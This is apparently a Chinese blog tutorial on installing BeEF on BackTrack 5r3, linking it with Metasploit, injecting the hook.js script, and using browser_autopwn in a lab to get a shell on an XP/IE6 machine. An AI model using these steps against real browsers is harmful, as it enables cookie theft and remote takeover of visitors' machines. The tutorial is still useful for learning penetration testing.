初探BeEF
前几天刚刚做完了XSS的一个测试关卡
听蓝蓝大神说有个XSS神器叫Beef
他还写了个win下的搭建使用教程
那我就写个BT5r3下的教程
仅供自己翻阅方便,版权意识基本没有
=============================================================================
1.什么是BeEF?
就是 The Browser Exploitation Framework 的缩写,意在通过一些手段,控制对方的浏览器。

里面集成了很多模块,能够获取很多东西,有cookie,浏览器名字,版本,插件,是否支持java,vb,flash等,所以说XSS神器嘛。。

大概长这个样子(默认用户名密码是beef,beef):
2.安装beef和使用beef
BT5r3 已经是自带了ruby和beef了,我们不用下载和安装了。
ruby :ruby 1.9.2dev (2010-07-02) [i486-linux] beef :Version 0.4.3.6-alpha
beef默认安装在:/pentest/web/beef/ 下
metasploit默认安装在:/opt/metasploit/下
翻看了下beef的安装文档:INSTALL.txt
1. Prerequisites (platform independent)
BeEF requires ruby 1.9 and the "bundler" gem. Bundler can be installed by:
gem install bundler
3. Prerequisites (Linux)
!!! This must be done PRIOR to running the bundle install command !!!
On linux you will need to find the packages specific to your distribution for sqlite. An example for Ubuntu systems is:
3.0. sudo apt-get install libsqlite3-dev sqlite3 sqlite3-doc
3.1. install rvm from rvm.beginrescueend.com, this takes care of the various incompatable and conflicting ruby packages that are required
3.2. rvm install 1.9.2
3.3. rvm use 1.9.2发现有个东西必须的安装: bundler!
(千古一问:为什么BT5不一起把bundler安装好呢?)
总结了下就是:
apt-get install libsqlite3-dev sqlite3 sqlite3-doc gem install bundler bundle install如果出错(因为环境变量的问题,我感觉看官们一定会出错的,乖乖输入下面的命令):
gem install --user-install bundler然后开启beef:./beef
出现如下信息则成功:
root@bt:/pentest/web/beef# ./beef [ 9:17:50][*] Browser Exploitation Framework (BeEF) [ 9:17:50] | Version 0.4.3.6-alpha [ 9:17:50] | Website http://beefproject.com [ 9:17:50] | Run 'beef -h' for basic help. [ 9:17:50] |_ Run 'git pull' to update to the latest revision. [ 9:17:50][*] Successful connection with Metasploit. [ 9:17:53][*] Loaded 203 Metasploit exploits. [ 9:17:53][*] BeEF is loading. Wait a few seconds... [ 9:17:57][*] 9 extensions loaded: [ 9:17:57] | Console [ 9:17:57] | Requester [ 9:17:57] | Events [ 9:17:57] | Proxy [ 9:17:57] | XSSRays [ 9:17:57] | Autoloader [ 9:17:57] | Metasploit [ 9:17:57] | Demos [ 9:17:57] |_ Admin UI [ 9:17:57][*] 316 modules enabled. [ 9:17:57][*] 2 network interfaces were detected. [ 9:17:57][+] running on network interface: 127.0.0.1 [ 9:17:57] | Hook URL: http://127.0.0.1:3000/hook.js [ 9:17:57] |_ UI URL: http://127.0.0.1:3000/ui/panel [ 9:17:57][+] running on network interface: 192.168.198.128 [ 9:17:57] | Hook URL: http://192.168.198.128:3000/hook.js [ 9:17:57] |_ UI URL: http://192.168.198.128:3000/ui/panel [ 9:17:57][*] RESTful API key: c29aef201f68aee70afc6ffedea1f77e8304ce72 [ 9:17:57][*] HTTP Proxy: http://127.0.0.1:6789 [ 9:17:57][*] BeEF server started (press control+c to stop)

其实BeEF能干很多事,比如说,控制被HOOK浏览器弹个框吧:

3.配置beef携手Metasploit
首先关闭beef(Ctrl+C)。
在/opt/metasploit/文件夹下gedit beef.rc,写入内容:
load msgrpc ServerHost=127.0.0.1 Pass=abc123这里上网搜了下,发现密码神马的最好不要改,那就不改啦~
安装msgpack:
gem install --user-install msgpack修改配置让beef支持metasploit:
gedit /pentest/web/beef/config.yaml
把 metasploit:
enable: false
改成:
metasploit:
enable: true
Ps:这里必须先开msf,再开beef,才能在beef下用msf,也就是说两者开着一起工作!
我们启动metasploit:root@bt:/opt/metasploit/msf3# msfconsole -r beef.rc
出现如下信息就表示成功:
[*] Processing beef.rc for ERB directives. resource (beef.rc)> load msgrpc ServerHost=127.0.0.1 Pass=abc123 [*] MSGRPC Service: 127.0.0.1:55552 [*] MSGRPC Username: msf [*] MSGRPC Password: abc123 [*] Successfully loaded plugin: msgrpc
然后我们再启动beef:
root@bt:/pentest/web/beef# ./beef
然后BeEF自带了一个hack页面,坐等别人上钩:
http://127.0.0.1:3000/demos/basic.html
里面主要是有这么一段js代码:
<script> var commandModuleStr = '<script src="' + window.location.protocol + '//' + window.location.host + '/hook.js" type="text/javascript"><\/script>'; document.write(commandModuleStr); </script>只要有人访问了这个站点,就会上钩,然后加入到beef左侧。。

4.对XPSP1测试
http://192.168.198.128:3000/demos/basic.html
发现面板左侧上多了一个目标,也就是我们喜欢的IE6:
(2)
拿msf生成HOOK链接:
msf > use auxiliary/server/browser_autopwn msf auxiliary(browser_autopwn) > set LHOST 192.168.198.128 #我服务器自己的地址 LHOST => 192.168.198.128 msf auxiliary(browser_autopwn) > run然后出来一大堆URL,我们选择,IE的一个:
http://192.168.198.128:8080/hxRmMPkYJa控制被HOOK的浏览器去访问这个链接:
然后msf 突然就开始自己(意味着自动化,这点以前一直以为我要做些什么,其实不用)跑起来,拿到shell:
至此,BeEF就算是一个初步认识和使用了。
有很多功能还没学会了,不过我感觉控制那个cookie之类的应该是没问题了。。
这么强大的神器,你还在等什么呢?
emaster 关注信息安全的胖子
欢迎转载,但转载请注明地址:http://blog.csdn.net/emaste_r/article/details/17091067